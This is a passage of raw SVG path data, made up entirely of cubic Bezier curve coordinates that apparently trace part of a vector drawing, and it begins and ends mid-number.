26.2971 15.5673 26.3425C15.4427 26.5371 15.315 26.7784 15.2599 26.9233C15.2274 27.0091 15.1679 27.1264 15.1279 27.1842C15.0879 27.2419 15.0436 27.3258 15.0295 27.3707C15.0155 27.4155 14.9654 27.5195 14.9182 27.6018C14.871 27.6841 14.8268 27.7681 14.82 27.7885C14.8132 27.8089 14.7902 27.8537 14.7689 27.888C14.7476 27.9223 14.6857 28.037 14.6315 28.1429C14.5772 28.2487 14.5169 28.3441 14.4975 28.355C14.478 28.3658 14.4563 28.3947 14.4492 28.4192C14.4317 28.4801 14.4107 28.5228 14.3694 28.5817C14.3502 28.6091 14.3375 28.6429 14.3412 28.6569C14.3488 28.6857 14.1056 29.1531 14.0416 29.2327C14.0184 29.2614 13.9954 29.3062 13.9904 29.3322C13.9798 29.3874 13.8988 29.5815 13.8439 29.6836C13.8228 29.7227 13.7969 29.7925 13.7862 29.8387C13.7756 29.8849 13.7351 29.9683 13.6962 30.0239C13.6574 30.0796 13.6124 30.1737 13.5962 30.2331C13.58 30.2925 13.5417 30.3814 13.5111 30.4306C13.4113 30.5907 13.403 30.616 13.4124 30.7304C13.4247 30.8814 13.4211 31.0532 13.4051 31.0733C13.398 31.0823 13.3912 31.1432 13.3899 31.2088C13.3846 31.4899 13.1139 31.8117 12.8711 31.8254C12.6021 31.8407 12.5881 31.675 12.814 31.1491C12.9404 30.8547 13.0404 30.7077 13.2639 30.4874C13.304 30.4479 13.4814 30.0879 13.557 29.8927C13.5853 29.8197 13.6942 29.5765 13.799 29.3523C13.9039 29.1281 14.0058 28.9083 14.0255 28.864C14.074 28.7551 14.2134 28.5035 14.2949 28.3778C14.3871 28.2357 14.5026 28.0105 14.552 27.8765C14.6029 27.7387 14.6699 27.6116 14.857 27.2986C14.9055 27.2174 14.9836 27.0806 15.0307 26.9945C15.0777 26.9085 15.1242 26.8374 15.134 26.8366C15.1438 26.8357 15.1517 26.8169 15.1517 26.7947C15.1516 26.7375 15.3116 26.4433 15.4679 26.2134C15.6026 26.0154 15.6398 25.9495 15.7774 25.6651C15.8679 25.4783 15.9331 25.3684 16.1727 24.9995C16.2715 24.8473 16.3691 24.687 16.3896 24.6432C16.4101 24.5995 16.4702 24.4933 16.5232 24.4072C16.7465 24.0447 16.7382 24.0696 16.6605 23.9914C16.6224 23.953 16.5882 23.9063 16.5846 23.8877C16.5739 23.8329 16.5455 23.8508 16.4904 23.9471C16.462 23.9967 16.3654 24.1468 16.2758 24.2806C16.1862 24.4144 16.0485 24.6266 15.9698 24.7522C15.7149 25.1589 15.5071 25.4683 15.4776 25.4847C15.4617 25.4935 15.448 25.5379 15.4469 25.5833C15.4456 25.6423 15.4226 25.6931 15.3661 25.7616C15.3227 25.8143 15.2333 25.9475 15.1674 26.0577C15.1015 26.1678 14.997 26.3295 14.9353 26.417C14.8735 26.5046 14.8219 26.5834 14.8206 26.5923C14.8193 26.6012 14.7656 26.6915 14.7012 26.7929C14.6368 26.8943 14.5635 27.0099 14.5383 27.0497C14.5131 27.0895 14.456 27.1841 14.4114 27.2599C14.3669 27.3356 14.2415 27.5368 14.1328 27.7068C13.8421 28.1616 13.6286 28.5402 13.62 28.6161C13.6141 28.6683 13.6027 28.6847 13.5678 28.691C13.5339 28.6972 13.5013 28.7357 13.4317 28.8519C13.187 29.2601 13.0753 29.4366 12.9695 29.5821C12.9062 29.6693 12.8484 29.7562 12.8411 29.7752C12.8337 29.7941 12.7902 29.8636 12.7443 29.9296C12.5961 30.1426 12.5012 30.2953 12.505 30.3146C12.5332 30.4583 12.3343 31.0547 12.2083 31.204C12.1188 31.3101 12.0652 31.4032 12.0423 31.4921C11.9848 31.7153 11.5854 31.9086 11.499 31.7551C11.4092 31.5953 11.6271 31.0496 11.9165 30.7094C12.1587 30.4248 12.2177 30.3616 12.2382 30.3645C12.2591 30.3675 12.363 30.2173 12.4268 30.0919C12.5177 29.9132 12.7503 29.5161 12.8558 29.3597C12.9233 29.2595 13.0865 29.0118 13.2186 28.8091C13.3507 28.6064 13.5414 28.3318 13.6424 28.1988C13.8539 27.9205 14.1102 27.5218 14.5086 26.8515C14.5777 26.7353 14.6578 26.6032 14.6868 26.5578C14.7157 26.5124 14.7762 26.4064 14.8212 26.3223C14.8662 26.2382 14.9502 26.1022 15.008 26.02C15.0658 25.9378 15.1266 25.8393 15.1432 25.801C15.1599 25.7628 15.2104 25.6769 15.2555 25.6103C15.4777 25.282 15.7265 24.8926 15.8548 24.6725C15.9332 24.538 16.0309 24.3777 16.0719 24.3163C16.3827 23.8507 16.402 23.7978 16.2861 23.7307L16.1907 23.6754L15.914 24.0126C15.6927 24.2822 15.5989 24.4159 15.4459 24.6799C15.3407 24.8615 15.2256 25.0531 15.1902 25.1057C15.1548 25.1583 15.1239 25.2152 15.1216 25.232C15.1193 25.2489 15.0075 25.4013 14.8732 25.5707C14.3823 26.1895 14.151 26.4992 14.005 26.733C13.9229 26.8644 13.797 27.0485 13.7253 27.1423C13.6535 27.236 13.5957 27.3216 13.5968 27.3326C13.5978 27.3437 13.5528 27.408 13.4966 27.4756C13.4405 27.5432 13.3011 27.7457 13.1869 27.9256C13.0727 28.1055 12.9675 28.2565 12.9531 28.2613C12.9387 28.2661 12.927 28.2887 12.9271 28.3115C12.9274 28.3827 12.2689 29.4402 11.8704 30.0084C11.6936 30.2605 11.5055 30.5621 11.2814 30.9527C11.201 31.0929 11.1098 31.2302 11.0787 31.2577C11.0477 31.2852 11.0174 31.3313 11.0114 31.3602C10.9875 31.4742 10.777 31.8192 10.6119 32.0148C10.5191 32.1249 10.4371 32.2355 10.4297 32.2607C10.4223 32.2859 10.3803 32.3394 10.3363 32.3796C10.2693 32.4408 10.2596 32.4607 10.2764 32.5017C10.2875 32.5286 10.2882 32.5685 10.2779 32.5904C10.1366 32.8917 10.0249 33.1922 10.0096 33.3126C9.99914 33.3942 9.9821 33.4712 9.9717 33.4837C9.9613 33.4962 9.95402 33.5326 9.95552 33.5645C9.95722 33.6007 9.92615 33.6646 9.87271 33.7348C9.82566 33.7966 9.7753 33.8728 9.76078 33.9041C9.65614 34.13 9.43007 34.3304 9.26133 34.3468C9.22899 34.3499 9.18078 34.3564 9.15422 34.3612C8.89785 34.4076 8.94958 33.6081 9.22989 33.1916C9.4496 32.8652 9.70816 32.5996 9.8925 32.5108C10.0671 32.4267 10.1242 32.3705 10.2402 32.1682C10.3448 31.986 10.468 31.8083 10.6547 31.5703C10.7454 31.4547 10.8895 31.2407 10.9749 31.0948C11.0604 30.9488 11.1971 30.7287 11.2788 30.6057C11.3604 30.4826 11.4454 30.3544 11.4676 30.3208C11.4898 30.2872 11.5674 30.16 11.64 30.0381C11.7127 29.9162 11.8272 29.7344 11.8945 29.6341C11.9618 29.5339 12.0509 29.3948 12.0923 29.3252C12.1338 29.2555 12.2173 29.119 12.278 29.0218C12.4235 28.7886 12.7621 28.2148 12.8277 28.0901C12.8563 28.0358 12.9939 27.8093 13.1334 27.5868C13.2729 27.3642 13.4439 27.0875 13.5135 26.9717C13.583 26.8559 13.726 26.641 13.8313 26.4942C14.0341 26.2111 14.113 26.0992 14.2804 25.8575C14.3376 25.7749 14.4444 25.6293 14.5177 25.534C14.591 25.4387 14.6883 25.3065 14.7338 25.2402C14.7794 25.174 14.8719 25.0449 14.9392 24.9533C15.0066 24.8618 15.1098 24.7203 15.1685 24.6389C15.2273 24.5575 15.3272 24.4205 15.3907 24.3344C15.4542 24.2483 15.5255 24.1514 15.5493 24.119C15.5797 24.0777 15.5583 24.0879 15.4771 24.1537C15.4027 24.214 15.3491 24.2745 15.3263 24.3241C15.3068 24.3664 15.2399 24.4528 15.1775 24.5161C15.1151 24.5793 15.0491 24.647 15.0307 24.6665C15.0124 24.6859 14.8934 24.8394 14.7663 25.0075C14.6219 25.1986 14.5213 25.316 14.4979 25.3209C14.4396 25.333 14.356 25.4119 14.3728 25.4389C14.3826 25.4546 14.3428 25.5136 14.2598 25.6065C14.1893 25.6853 14.1116 25.7758 14.0871 25.8075C13.869 26.0896 13.6371 26.3612 13.5952 26.3836C13.5595 26.4027 13.5419 26.431 13.5368 26.4777C13.5309 26.5315 13.4817 26.6003 13.2847 26.8297C13.15 26.9865 13.0394 27.1286 13.0389 27.1456C13.0384 27.1625 12.9422 27.3027 12.8251 27.4571C12.7081 27.6115 12.5953 27.7662 12.5745 27.8011C12.5253 27.8837 12.3081 28.1812 12.0941 28.459C11.7472 28.9094 11.7055 28.9823 11.653 29.2288C11.6358 29.3101 11.6001 29.4153 11.5738 29.4628C11.5475 29.5102 11.5134 29.5958 11.498 29.6531C11.3885 30.0604 10.8458 30.4786 10.7994 30.1914C10.7898 30.1316 10.7761 30.0779 10.769 30.0719C10.6601 29.9816 11.1822 29.1839 11.4137 29.0869C11.482 29.0583 11.522 29.0161 11.6691 28.8176C11.7651 28.6881 11.8993 28.5078 11.9674 28.4169C12.0356 28.326 12.1319 28.1931 12.1816 28.1215C12.2312 28.05 12.3474 27.8908 12.4396 27.7679C12.5319 27.645 12.6287 27.5124 12.6547 27.4733C12.6807 27.4341 12.7777 27.3017 12.8701 27.1789C12.9626 27.0561 13.107 26.8637 13.1911 26.7513C13.5657 26.2503 15.1467 24.3237 15.6201 23.7913C15.9478 23.4228 15.9739 23.3801 15.8588 23.4012C15.8044 23.4111 15.7714 23.4452 15.3136 23.9648C15.1431 24.1583 14.9386 24.3789 14.8591 24.455C14.7052 24.6024 14.466 24.86 14.0869 25.2867C13.9583 25.4315 13.8344 25.57 13.8115 25.5944C13.7887 25.6189 13.6918 25.7371 13.596 25.8571C13.4293 26.0661 13.3466 26.1587 12.9729 26.5544C12.5384 27.0144 12.3474 27.226 12.2157 27.3927C11.8862 27.8102 11.6999 28.0277 11.6331 28.0729C11.594 28.0993 11.5603 28.1333 11.5583 28.1484C11.5539 28.1807 11.3155 28.4595 11.1995 28.5681C11.1553 28.6094 11.0272 28.7516 10.9149 28.8839L10.7108 29.1246L10.7361 29.3118C10.7633 29.5135 10.7512 29.5614 10.6061 29.8244C10.554 29.9189 10.5129 30.0119 10.5148 30.031C10.5192 30.0766 10.4437 30.1655 10.3401 30.2365C10.2604 30.2912 10.2341 30.316 10.0951 30.4673C9.83924 30.7459 9.61022 30.469 9.80781 30.12C9.84336 30.0573 9.91798 29.923 9.97365 29.8217C10.0819 29.6247 10.1874 29.4832 10.2932 29.393C10.3293 29.3622 10.698 28.9373 11.1127 28.4487C12.3514 26.9889 13.2919 25.923 13.8199 25.3805C13.862 25.3374 14.0344 25.1469 14.2031 24.9573C14.3718 24.7677 14.564 24.5652 14.63 24.5073C14.6961 24.4494 14.8017 24.3454 14.8647 24.2762C14.9276 24.207 15.0754 24.0458 15.193 23.9178C15.7703 23.2897 15.9845 22.9152 15.4743 23.4258C15.325 23.5753 15.2464 23.6433 15.2242 23.642C15.2115 23.6412 15.1604 23.6849 15.1107 23.7391C14.8849 23.9852 14.6501 24.2036 14.5552 24.2559C14.5363 24.2662 14.4857 24.3127 14.4426 24.3592C14.3995 24.4057 14.3316 24.464 14.2916 24.4889C14.2517 24.5137 14.1631 24.593 14.0948 24.6649C14.0266 24.7369 13.9236 24.8277 13.866 24.8667C13.8085 24.9057 13.7411 24.9633 13.7162 24.9947C13.6914 25.0262 13.6341 25.0779 13.5888 25.1098C13.5436 25.1416 13.4528 25.2224 13.3872 25.2893C13.3215 25.3563 13.195 25.4713 13.1061 25.545C13.0172 25.6187 12.8678 25.7486 12.7741 25.8338C12.6804 25.9189 12.5914 25.987 12.5764 25.9851C12.5614 25.9832 12.5085 26.0283 12.4589 26.0855C12.4093 26.1427 12.3436 26.2035 12.3129 26.2207C12.2823 26.238 12.204 26.312 12.1389 26.3853C12.0302 26.5079 11.9756 26.5526 11.8405 26.6298C11.8133 26.6454 11.6914 26.75 11.5696 26.8624C11.4478 26.9747 11.2731 27.1321 11.1814 27.2121C11.0193 27.3535 11.0151 27.3592 11.0315 27.4149C11.0408 27.4464 11.0399 27.4825 11.0294 27.4951C11.019 27.5077 11.0018 27.5555 10.9912 27.6015C10.9806 27.6474 10.9566 27.6971 10.938 27.712C10.9193 27.7269 10.9089 27.7595 10.9148 27.7845C10.9237 27.8224 10.9132 27.8371 10.8512 27.8737C10.8058 27.9005 10.7195 27.9921 10.6287 28.1098C10.5453 28.2181 10.4548 28.3154 10.4219 28.3325C10.3897 28.3491 10.35 28.3822 10.3338 28.4061C10.2494 28.5301 9.90742 28.694 9.84357 28.641C9.83338 28.6325 9.79906 28.6266 9.76729 28.6278C9.6962 28.6305 9.64843 28.5641 9.65807 28.4759C9.67439 28.3266 10.3663 27.5673 10.5489 27.4984C10.652 27.4594 10.8861 27.3196 10.8895 27.2949C10.8934 27.2658 11.0808 27.1039 11.2583 26.9763C11.3199 26.932 11.4498 26.8269 11.547 26.7428C11.6443 26.6587 11.7618 26.5576 11.8083 26.5181C11.8548 26.4786 12.037 26.3175 12.2132 26.1602C12.6759 25.7472 12.7641 25.6702 13.0373 25.4405C13.5341 25.0228 13.7376 24.8433 14.0505 24.5467C14.1188 24.4819 14.202 24.4139 14.2353 24.3954C14.2686 24.377 14.3454 24.313 14.4059 24.2532C14.4665 24.1934 14.5546 24.1126 14.6018 24.0737C14.8231 23.8913 15.5797 23.2038 15.643 23.1276C15.6482 23.1213 15.6438 23.1091 15.6333 23.1003C15.6228 23.0916 15.5959 23.1083 15.5735 23.1375C15.5512 23.1667 15.481 23.2326 15.4175 23.284C15.354 23.3354 15.2706 23.4081 15.2322 23.4456C15.1487 23.5271 14.8307 23.7615 14.7894 23.7721C14.7735 23.7761 14.7262 23.8079 14.6845 23.8427C14.4605 24.0293 14.1785 24.2551 14.0364 24.3614C13.954 24.4231 13.9199 24.436 13.9001 24.413C13.8856 24.3962 13.8613 24.3865 13.8461 24.3915C13.8303 24.3968 13.834 24.4059 13.8549 24.4131C13.9029 24.4295 13.8707 24.4868 13.7633 24.5763C13.7164 24.6155 13.6279 24.691 13.5665 24.7442C13.5052 24.7974 13.4046 24.8771 13.343 24.9214C13.1274 25.0761 12.9713 25.1976 12.8875 25.2759C12.841 25.3194 12.7907 25.3531 12.7757 25.351C12.7608 25.3488 12.7469 25.3584 12.745 25.3724C12.7431 25.3863 12.6507 25.4612 12.5396 25.5388C12.4286 25.6164 12.3165 25.6978 12.2907 25.7197C12.2649 25.7417 12.1825 25.801 12.1077 25.8517C12.0329 25.9024 11.8833 26.0124 11.7752 26.0962C11.6672 26.18 11.566 26.2503 11.5504 26.2525C11.5347 26.2546 11.5174 26.2697 11.512 26.286C11.5065 26.3023 11.4257 26.3648 11.3325 26.425C11.2392 26.4851 11.0973 26.5869 11.017 26.6513C10.8773 26.7633 10.7435 26.8468 10.6431 26.8847C10.6174 26.8944 10.5948 26.9135 10.593 26.9272C10.5911 26.9408 10.5605 26.9681 10.525 26.9878C10.4895 27.0075 10.4245 27.0677 10.3806 27.1216C10.3367 27.1756 10.2689 27.2329 10.23 27.249C10.1371 27.2876 10.1146 27.3176 10.104 27.4176C10.0961 27.492 10.0858 27.5067 10.0066 27.5576C9.95795 27.5888 9.829 27.6824 9.72007 27.7654C9.47636 27.9513 9.38888 27.9986 9.31697 27.9837C9.28631 27.9773 9.25158 27.988 9.23979 28.0075C9.20824 28.0596 9.05552 28.147 8.97961 28.1565C8.94334 28.161 8.90871 28.1706 8.90265 28.1779C8.86882 28.2186 8.68643 28.1452 8.65884 28.0797C8.61545 27.9767 8.83626 27.6723 8.93087 27.7047C8.94847 27.7107 9.03068 27.663 9.11356 27.5986C9.19644 27.5342 9.32572 27.4474 9.40084 27.4057C9.47597 27.364 9.55972 27.3149 9.58694 27.2967C9.61417 27.2785 9.68147 27.2508 9.7365 27.2351C9.79152 27.2194 9.8528 27.187 9.87267 27.1631C9.91779 27.1088 10.0967 27.0329 10.166 27.0387C10.1945 27.0411 10.2419 27.0275 10.2713 27.0085L10.3247 26.974L10.2463 26.9878C10.1351 27.0075 10.1834 26.9526 10.3743 26.8423C10.8328 26.5775 11.4549 26.1521 11.8957 25.8019C11.9971 25.7213 12.0939 25.6455 12.1108 25.6334C12.1276 25.6214 12.1972 25.5656 12.2655 25.5095C12.3337 25.4534 12.4035 25.4056 12.4206 25.4033C12.4377 25.401 12.4782 25.3672 12.5106 25.3281C12.5501 25.2805 12.578 25.2642 12.5953 25.2786C12.6129 25.2932 12.6876 25.2475 12.8303 25.1346C12.9454 25.0437 13.0626 24.9562 13.0907 24.9403C13.1189 24.9244 13.1904 24.8702 13.2497 24.8199C13.3468 24.7374 13.5983 24.5365 13.8351 24.3521C13.8837 24.3143 13.9696 24.2437 14.0262 24.1952C14.3795 23.8922 14.4659 23.8204 14.634 23.6903C14.7367 23.6108 14.9106 23.4712 15.0203 23.3801C15.13 23.289 15.2621 23.1811 15.3137 23.1402C15.4895 23.0013 15.5183 22.9499 15.4611 22.877C15.4335 22.8418 15.4037 22.7876 15.395 22.7565C15.3862 22.7254 15.366 22.6891 15.35 22.6759C15.3008 22.635 15.2676 22.2417 15.3022 22.109C15.3201 22.0407 15.3376 21.9417 15.3413 21.889C15.3462 21.8184 15.4804 21.4114 15.5131 21.3679C15.5336 21.3406 15.4643 21.3387 15.417 21.3652C15.3834 21.3841 15.2898 21.4307 15.209 21.4688C15.1282 21.507 15.0397 21.5525 15.0123 21.5699C14.9849 21.5874 14.8657 21.6445 14.7475 21.6968C14.6293 21.7491 14.5123 21.805 14.4876 21.8209C14.4628 21.8369 14.3988 21.8513 14.3453 21.8529C14.2918 21.8545 14.2346 21.872 14.2182 21.8917C14.2018 21.9115 14.1676 21.9294 14.1421 21.9317C14.1166 21.9339 14.061 21.9574 14.0186 21.9837C13.9418 22.0315 13.6047 22.1458 13.5089 22.1566C13.4813 22.1597 13.4044 22.1843 13.338 22.2113C13.2717 22.2383 13.1928 22.2626 13.1628 22.2653C13.1328 22.2679 13.1 22.2801 13.0898 22.2923C13.0797 22.3045 13.0314 22.3195 12.9825 22.3257C12.9336 22.3319 12.8833 22.3493 12.8708 22.3643C12.8583 22.3794 12.8061 22.3991 12.7549 22.4081C12.7037 22.4171 12.6574 22.4297 12.652 22.4361C12.6373 22.4539 11.9948 22.6038 11.8671 22.6193C11.8054 22.6268 11.741 22.6372 11.7239 22.6425C11.7068 22.6478 11.6357 22.6463 11.566 22.6393C11.4962 22.6322 11.4077 22.6396 11.3693 22.6557C11.2598 22.7016 10.5261 22.757 10.098 22.7518C10.0374 22.751 9.98024 22.754 9.97107 22.7585C9.96189 22.7629 9.91693 22.7517 9.87115 22.7335C9.69535 22.664 9.77229 22.5151 10.0068 22.4709C10.2794 22.4196 10.6771 22.2844 10.725 22.2268C10.7386 22.2104 10.7851 22.1821 10.8283 22.164C10.8714 22.1459 10.9725 22.085 11.0528 22.0287C11.1332 21.9723 11.2204 21.9157 11.2466 21.9028C11.2728 21.8898 11.384 21.791 11.4936 21.6831C11.6032 21.5753 11.7077 21.4843 11.7259 21.481C11.7441 21.4776 11.7932 21.4327 11.835 21.3811C11.9133 21.2844 12.3368 20.9061 12.4661 20.8173C12.5061 20.7898 12.6285 20.6928 12.7382 20.6016C13.0938 20.3058 13.4218 20.0567 13.6609 19.9008C13.8627 19.7692 14.1941 19.5296 14.2807 19.4526C14.2957 19.4393 14.3234 19.4234 14.3423 19.4172C14.3612 19.411 14.4647 19.3408 14.5723 19.2612C14.8225 19.0759 15.2205 18.8284 15.3337 18.7877C15.4745 18.7371 15.4826 18.7066 15.3609 18.6853C15.2143 18.6597 14.8501 18.6392 14.8363 18.6558C14.83 18.6634 14.7962 18.6547 14.761 18.6365C14.7259 18.6182 14.6195 18.6041 14.5245 18.605C14.2537 18.6077 14.0431 18.5932 14.0135 18.5698C13.9987 18.558 13.9173 18.5543 13.8327 18.5616C13.7481 18.5689 13.6686 18.5663 13.656 18.5558C13.6435 18.5454 13.6173 18.5421 13.598 18.5485C13.512 18.577 12.7023 18.521 12.657 18.4834C12.6479 18.4759 12.6321 18.4742 12.6219 18.4795C12.599 18.4914 12.2129 18.4617 12.1947 18.4466C12.1876 18.4407 12.1365 18.4337 12.0812 18.4312C12.0259 18.4287 11.9708 18.4184 11.9587 18.4083C11.9297 18.3843 11.8332 18.3666 11.7337 18.3671C11.6897 18.3674 11.5804 18.3524 11.4907 18.3339C11.4011 18.3154 11.306 18.3005 11.2794 18.3009C11.2176 18.3018 11.0129 18.2539 10.9872 18.2326C10.9764 18.2237 10.9385 18.2189 10.9029 18.2221C10.8672 18.2252 10.7785 18.2071 10.7055 18.1818C10.5787 18.1377 10.3307 18.0697 10.2424 18.0547C10.0496 18.0219 9.77552 17.9231 9.74423 17.8751C9.72902 17.8518 9.68944 17.8369 9.6472 17.8386C9.54216 17.8429 9.24739 17.7504 9.15072 17.6827C9.1341 17.6711 9.08169 17.6375 9.03422 17.6081C8.76798 17.443 9.33769 17.2852 9.88313 17.3729C10.0155 17.3942 10.1609 17.4102 10.2062 17.4083C10.2963 17.4047 10.6989 17.4721 10.863 17.5183C10.9647 17.5469 11.474 17.6778 11.5643 17.6986C11.5898 17.7044 11.6225 17.719 11.6369 17.731C11.6906 17.7756 12.0757 17.8649 12.2729 17.8784C12.3852 17.8861 12.4804 17.895 12.4843 17.8983C12.4927 17.9053 12.8563 17.9452 12.9175 17.9459C12.94 17.9462 13.0289 17.9478 13.115 17.9495C13.4348 17.9557 13.5606 17.9522 13.7172 17.9326C13.8056 17.9216 13.973 17.9014 14.0894 17.8878C14.2057 17.8742 14.363 17.8486 14.439 17.8309C14.515 17.8132 14.6562 17.7901 14.7529 17.7795C14.8496 17.769 14.9917 17.7446 15.0685 17.7253C15.1454 17.706 15.2981 17.6781 15.4079 17.6633C15.5176 17.6485 15.6752 17.619 15.7581 17.5977C15.8411 17.5765 15.982 17.5591 16.0713 17.5592C16.1606 17.5592 16.2695 17.5471 16.3132 17.5322C16.357 17.5173 16.5204 17.4892 16.6762 17.4697C16.8321 17.4502 17.0143 17.4229 17.0812 17.409C17.2061 17.3831 17.9259 17.3091 18.2168 17.2922C18.3065 17.287 18.445 17.2742 18.5245 17.2638C18.6041 17.2534 18.8997 17.2304 19.1815 17.2127C20.231 17.1468 20.2207 17.1538 21.4915 15.6448C21.8957 15.1649 22.2554 14.7466 22.2909 14.7153C22.3263 14.684 22.3998 14.6173 22.4543 14.5671C22.5088 14.5168 22.5657 14.4648 22.5809 14.4513C22.5961 14.4379 22.6526 14.3832 22.7066 14.3298C22.7606 14.2764 22.8436 14.2105 22.891 14.1832C22.9385 14.156 23.0294 14.0918 23.093 14.0405C23.3581 13.8273 23.4086 13.7889 23.5318 13.7078C23.6786 13.6111 23.7962 13.4438 23.7866 13.3453C23.7816 13.2933 23.7769 13.2942 23.7235 13.3585C23.6918 13.3967 23.6229 13.4452 23.5703 13.4664C23.5178 13.4875 23.4666 13.5145 23.4567 13.5265C23.3914 13.6051 23.0034 13.7182 22.8213 13.7117C22.7796 13.7102 22.7574 13.7312 22.6922 13.8339C22.6307 13.9307 22.5986 13.9626 22.5458 13.9798C22.5023 13.9939 22.4509 14.0379 22.4019 14.1028C22.36 14.1583 22.3011 14.2137 22.271 14.2258C22.2409 14.2379 22.1804 14.2845 22.1366 14.3292C21.9901 14.4787 21.8665 14.5753 21.7938 14.5973C21.7542 14.6093 21.7063 14.6377 21.6874 14.6604C21.5849 14.7839 21.3465 14.863 21.2355 14.8104C21.171 14.7798 21.1482 14.785 21.0483 14.8527C20.9857 14.8952 20.9028 14.9461 20.8641 14.966C20.8253 14.9859 20.75 15.0399 20.6968 15.0859C20.6435 15.132 20.5733 15.1802 20.5408 15.193C20.5083 15.2059 20.4399 15.2545 20.3887 15.3012C20.2444 15.4326 19.991 15.5525 19.8015 15.579C19.7066 15.5922 19.6529 15.5851 19.616 15.5545C19.5621 15.5097 19.4175 15.5497 19.3024 15.6411C19.2121 15.7129 19.034 15.8121 18.9578 15.833C18.9161 15.8445 18.8689 15.8696 18.8528 15.889C18.7253 16.0425 18.3311 16.1911 18.2437 16.1186C18.1868 16.0713 18.1756 16.0743 17.8615 16.2188C17.7844 16.2543 17.7027 16.2832 17.6799 16.2831C17.6571 16.283 17.6126 16.303 17.5809 16.3276C17.5493 16.3522 17.516 16.3662 17.507 16.3587C17.491 16.3454 17.4061 16.373 17.2896 16.4296C17.257 16.4454 17.1544 16.4725 17.0615 16.4899C16.9687 16.5072 16.8585 16.5335 16.8167 16.5483C16.7717 16.5642 16.7097 16.5611 16.6645 16.5406C16.5623 16.4943 16.292 16.4966 16.1873 16.5448C16.1409 16.5661 16.0417 16.583 15.9669 16.5821C15.892 16.5813 15.7928 16.5941 15.7462 16.6105C15.6997 16.6269 15.6263 16.6324 15.5832 16.6226C15.5401 16.6129 15.461 16.6082 15.4073 16.6122C15.3536 16.6162 15.281 16.6039 15.2461 16.585C15.2112 16.566 15.172 16.5541 15.159 16.5584C15.146 16.5627 15.1109 16.5459 15.0809 16.521C15.041 16.4879 14.999 16.482 14.9241 16.4989C14.7899 16.5292 14.6547 16.476 14.5044 16.3339C14.3432 16.1814 14.1234 16.0771 13.8595 16.0279C13.7387 16.0053 13.6254 15.9749 13.6078 15.9602C13.5901 15.9456 13.549 15.9323 13.5164 15.9307C13.4837 15.9291 13.4411 15.915 13.4217 15.8994C13.4023 15.8838 13.3436 15.8746 13.2913 15.8788C13.239 15.8831 13.1593 15.8844 13.1143 15.8818C13.0694 15.8791 13.0124 15.878 12.9879 15.8792C12.9288 15.8821 12.8966 15.8212 12.9255 15.7609C12.9644 15.6796 13.211 15.4748 13.289 15.459C13.3531 15.446 13.6226 15.2492 13.6956 15.1622C13.7376 15.1121 13.8079 15.0443 13.8518 15.0114C13.9675 14.9247 14.1312 14.7304 14.131 14.68C14.1306 14.5606 14.2331 14.3633 14.3677 14.2247C14.4726 14.1166 14.5033 14.0721 14.509 14.019C14.5228 13.8937 14.7284 13.5913 14.9189 13.4164C15.1409 13.2126 15.1767 13.1625 15.1712 13.063C15.1659 12.9674 15.2586 12.8529 15.3836 12.8005C15.5072 12.7487 15.9994 12.3034 15.9846 12.2569C15.9623 12.1869 16.0264 12.1237 16.1986 12.0459C16.6193 11.8559 16.6582 11.823 16.5278 11.7679C16.3024 11.6727 16.0583 11.7693 15.8529 12.0352C15.7415 12.1795 15.5004 12.3963 15.4152 12.4289C15.3345 12.4597 15.0992 12.7297 14.9366 12.9779C14.4619 13.7027 14.2766 13.917 14.091 13.956C14.0341 13.9679 14.0048 13.9915 13.9627 14.0592C13.9327 14.1075 13.8592 14.186 13.7992 14.2336C13.7392 14.2813 13.6568 14.3539 13.616 14.3951C13.2781 14.7358 13.104 14.8598 12.9553 14.8655C12.9007 14.8676 12.8708 14.8897 12.7957 14.9834C12.7449 15.0468 12.6719 15.1152 12.6334 15.1353C12.5949 15.1554 12.5473 15.1948 12.5275 15.2228C12.5077 15.2509 12.4177 15.3039 12.3275 15.3407C12.2372 15.3774 12.1395 15.4232 12.1103 15.4424C12.0812 15.4616 12.019 15.4809 11.972 15.4853C11.7822 15.5032 11.6703 15.5366 11.6031 15.5953C11.5642 15.6293 11.474 15.6714 11.4027 15.689C11.3315 15.7066 11.24 15.7299 11.1995 15.7408C11.1589 15.7518 11.107 15.7454 11.084 15.7266C11.0344 15.6863 10.9306 15.6808 10.8516 15.7143C10.8204 15.7275 10.7794 15.7253 10.7603 15.7095C10.7412 15.6936 10.7045 15.6845 10.6788 15.6892C10.6531 15.6939 10.6213 15.6888 10.6081 15.6778C10.5765 15.6515 10.374 15.6836 10.2695 15.7315C10.2239 15.7524 10.1797 15.7637 10.1712 15.7567C10.1628 15.7497 10.147 15.7544 10.1362 15.7671C10.1254 15.7798 10.0676 15.7976 10.0078 15.8067C9.94801 15.8158 9.89467 15.8283 9.88927 15.8345C9.88389 15.8407 9.79172 15.8567 9.68447 15.8703C9.57723 15.8838 9.48381 15.9016 9.47687 15.91C9.46992 15.9184 9.42584 15.9166 9.3789 15.9062C9.20646 15.8677 9.30816 15.74 9.51619 15.7337C9.57213 15.732 9.88072 15.5289 10.0251 15.3987C10.4589 15.0076 10.5469 14.9041 10.5396 14.7933L10.5343 14.7134L10.7113 14.5783C10.9813 14.3722 11.176 14.1998 11.2961 14.0605C11.356 13.991 11.4156 13.9307 11.4285 13.9264C11.4917 13.9054 11.5332 13.7684 11.497 13.7002C11.4533 13.6179 11.4598 13.6106 11.7766 13.3827C11.8886 13.3022 12.1141 13.1203 12.2778 12.9785C12.4415 12.8368 12.6592 12.6695 12.7617 12.6068C12.8642 12.5441 12.9846 12.4594 13.0292 12.4187C13.2626 12.2055 13.3522 12.1472 13.6643 12.0061C13.9849 11.8612 13.9439 11.842 13.551 11.953C13.4884 11.9707 13.3575 12.0042 13.2601 12.0275C13.1628 12.0507 13.0096 12.0939 12.9197 12.1234C12.8298 12.1529 12.7395 12.1744 12.7189 12.1713C12.6982 12.1681 12.6344 12.186 12.5769 12.2112C12.5195 12.2363 12.4343 12.2606 12.3876 12.2652C12.301 12.2737 11.9648 12.3772 11.7432 12.4636C11.6757 12.49 11.6111 12.5038 11.5997 12.4944C11.5884 12.4849 11.5453 12.4953 11.504 12.5174C11.4627 12.5395 11.361 12.5887 11.278 12.6268C11.1032 12.707 11.0946 12.7154 11.0435 12.8567C10.9889 13.0076 10.9472 13.0798 10.848 13.1952C10.743 13.3174 10.4789 13.5547 10.4373 13.5641C10.4209 13.5678 10.3714 13.6048 10.3274 13.6463C10.1278 13.8342 9.99602 13.9425 9.91712 13.9834C9.87015 14.0078 9.82819 14.0345 9.82389 14.0428C9.80328 14.0823 9.65597 14.1833 9.60791 14.1908C9.54914 14.2001 9.48786 14.2803 9.37107 14.5007C9.32229 14.5928 9.27526 